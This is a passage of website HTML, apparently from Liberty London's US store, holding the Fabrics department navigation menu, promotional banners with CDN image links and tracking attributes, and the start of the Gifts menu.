            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/us/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/us/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/us/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/us/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/us/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/us/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/us/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/us/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/us/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/us/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/us/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/us/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/us/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/us/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/us/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/us/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/us/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/us/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/us/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/us/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/us/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
